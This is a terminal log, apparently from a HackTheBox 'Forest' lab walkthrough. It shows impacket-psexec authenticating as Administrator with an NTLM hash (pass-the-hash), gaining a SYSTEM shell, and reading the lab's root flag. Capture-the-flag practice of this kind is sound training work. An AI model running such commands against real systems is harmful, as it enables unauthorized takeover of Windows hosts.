 ┌──(kali㉿kali)-[~/HackTheBox/forest]
└─$ impacket-psexec htb.local/Administrator@htb.local -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file ktHDyENy.exe
[*] Opening SVCManager on htb.local.....
[*] Creating service dXxq on htb.local.....
[*] Starting service dXxq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type /users/administrator/desktop/root.txt
The syntax of the command is incorrect.
C:\Windows\system32> cd /users/administrator/desktop/
C:\Users\Administrator\Desktop> type root.txt
6828cacc07b4ead45a3642d50133116c
C:\Users\Administrator\Desktop>